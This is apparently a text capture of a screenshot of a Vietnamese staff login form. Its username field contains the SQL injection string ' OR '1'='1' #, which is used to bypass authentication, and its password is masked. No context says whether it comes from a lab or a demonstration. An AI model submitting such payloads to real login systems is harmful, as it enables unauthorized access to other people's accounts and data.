 🔒 Dang nhap Can bo
Ten dang nhap:
' OR '1'='1' #
Mat khau:
●●●
Dang nhap
← Quay lai trang chu